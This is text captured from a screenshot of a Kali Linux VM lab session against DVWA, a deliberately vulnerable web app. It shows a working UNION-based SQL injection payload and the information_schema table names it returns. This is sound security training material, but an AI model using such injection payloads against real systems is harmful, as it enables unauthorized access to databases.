 Kali 2024 - VMware Workstation
File Edit View VM Tabs Help
Home Kali 2024 Windows 10 Lab-11 Metasploitable
1 2 3 4 11:54
Damn Vulnerable Web Ap DVWA SQL INJECTION. (l
192.168.229.129/dvwa/vulnerabilities/sqli/?id='UNION+SELECT+table_name%2C+NULL+FROM+inform
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 'UNION SELECT table_name, NULL FROM information_schema.tables --
First name: CHARACTER_SETS
Surname:
ID: 'UNION SELECT table_name, NULL FROM information_schema.tables --
First name: COLLATIONS
Surname:
ID: 'UNION SELECT table_name, NULL FROM information_schema.tables --
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname:
ID: 'UNION SELECT table_name, NULL FROM information_schema.tables --
First name: COLUMNS
Surname:
ID: 'UNION SELECT table_name, NULL FROM information_schema.tables --
First name: COLUMN_PRIVILEGES
Surname:
ID: 'UNION SELECT table_name, NULL FROM information_schema.tables --
First name: KEY_COLUMN_USAGE
Surname:
ID: 'UNION SELECT table_name, NULL FROM information_schema.tables --
First name: PROFILING
Surname:
ID: 'UNION SELECT table_name, NULL FROM information_schema.tables --
First name: ROUTINES
To direct input to this VM, click inside or press Ctrl+G.
1 5°C
Light rain
Search
zoom
W
P
ENG
IN
16:07
4/3/2024
PRE